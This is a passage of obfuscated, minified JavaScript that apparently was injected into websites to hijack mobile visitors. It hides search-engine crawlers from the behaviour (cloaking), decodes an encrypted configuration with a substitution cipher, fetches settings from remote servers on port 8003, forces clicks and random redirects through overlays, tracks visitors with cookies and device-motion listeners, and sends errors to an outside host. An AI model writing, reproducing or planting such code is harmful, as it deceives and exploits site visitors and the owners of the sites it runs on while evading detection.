i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.d8wxum.com:8003/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{0s^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0s^(mK2Co^Om(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;